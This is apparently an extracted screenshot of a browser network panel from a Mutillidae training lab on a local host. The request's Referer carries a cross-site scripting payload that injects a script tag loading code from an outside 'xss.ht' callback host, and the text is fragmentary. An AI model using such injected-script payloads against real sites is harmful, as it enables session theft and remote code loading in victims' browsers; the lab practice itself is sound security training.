 Name
pixel.gif
youtube-play-icon-40-40.png
twitter-bird-48-48.png
pdf-icon-48-48.png
back-button-64-64.png
help-easy-button-48-48.png
down_arrow_16_16.png
jquery.js
jquery.balloon.js
jquery.colorbox-min.js
colorbox.css
';document.body.appendChild(a)')
right.gif
22 requests 9.0 kB transferred 445 kB resource
× Headers Preview Response Initiator Timing
▼ General
Request URL: http://nowasp.local/mutillidae/images/right.gif
Request Method: GET
Status Code: 200 OK (from memory cache)
Remote Address: 127.0.0.1:80
Referrer Policy: strict-origin-when-cross-origin
▼ Response Headers
Accept-Ranges: bytes
Content-Length: 860
Content-Type: image/gif
Date: Sat, 19 Jun 2021 14:33:15 GMT
ETag: "35c-59e427439c879"
Last-Modified: Tue, 11 Feb 2020 01:05:38 GMT
Last-Modified: Tue, 11 Feb 2020 01:05:38 GMT
Server: Apache/2.4.29 (Ubuntu)
▼ Request Headers
Provisional headers are shown. Disable cache to see full headers.
Referer: http://nowasp.local/mutillidae/index.php?page=document-viewer.php&PathToDocument=documentation/how-to-access-Mutillidae-
createElement(\%27script\%27);a.src=\%27https://yourpage.xss.ht\%27;document.body.appendChild(a)%27)
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36